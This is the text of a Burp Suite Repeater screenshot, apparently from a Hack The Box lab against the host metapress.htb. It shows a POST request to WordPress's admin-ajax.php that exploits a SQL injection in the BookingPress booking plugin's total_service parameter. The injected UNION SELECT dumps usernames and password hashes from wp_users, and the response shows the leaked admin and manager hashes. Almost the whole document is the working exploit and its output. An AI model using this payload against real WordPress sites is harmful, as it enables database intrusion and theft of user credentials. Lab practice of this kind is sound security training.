 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < ▾ > ▾ Targe
Request
Pretty Raw Hex
\n
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: metapress.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 200
9 Origin: http://metapress.htb
10 Connection: close
11 Referer: http://metapress.htb/events/
12 Cookie: PHPSESSID=f3og2hllqbnvutm5tqdekfchrp; wordpress_test_cookie=WP%20Cookie%20check
13
14 action=bookingpress_front_get_category_services&category_id=1&total_service=-7502) UNION SELECT
group_concat(user_login),group_concat(user_pass),null,1,2,3,4,5,6 FROM wp_users-- -'&_wpnonce=799d24bc38
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Sun, 04 Dec 2022 20:08:51 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/8.0.24
7 Access-Control-Allow-Origin: http://metapress.htb
8 Access-Control-Allow-Credentials: true
9 X-Robots-Tag: noindex
10 X-Content-Type-Options: nosniff
11 Expires: Wed, 11 Jan 1984 05:00:00 GMT
12 Cache-Control: no-cache, must-revalidate, max-age=0
13 X-Frame-Options: SAMEORIGIN
14 Referrer-Policy: strict-origin-when-cross-origin
15 Content-Length: 564
16
17 [{"bookingpress_service_id":"admin,manager","bookingpress_category_id":"$P$BGrGrgf2wToBS79i07Rk9sN4Fzk.TV.,$P$B4aNM28N0E.tMy
\/JIcnVMZbGcU16Q70","bookingpress_service_name":null,"bookingpress_service_price":"$1.00","bookingpress_service_duration_val
":"2","bookingpress_service_duration_unit":"3","bookingpress_service_description":"4","bookingpress_service_position":"5","b
ookingpress_servicedate_created":"6","service_price_without_currency":1,"img_url":"http:\/\/metapress.htb\/wp-content\/plugi
ns\/bookingpress-appointment-booking\/images\/placeholder-img.jpg"}]